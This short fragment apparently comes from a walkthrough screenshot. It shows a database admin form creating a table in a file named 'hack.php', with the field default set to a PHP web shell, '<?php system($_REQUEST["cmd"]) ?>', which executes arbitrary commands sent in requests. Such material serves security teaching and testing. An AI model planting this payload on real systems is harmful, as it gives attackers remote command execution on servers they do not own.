 hack.php
Creating new table: 'test'
Field Type Primary Key Autoincrement Not NULL Default Value
test TEXT Yes Yes Yes <?php system($_REQUEST["cmd"]) ?>
Create Cancel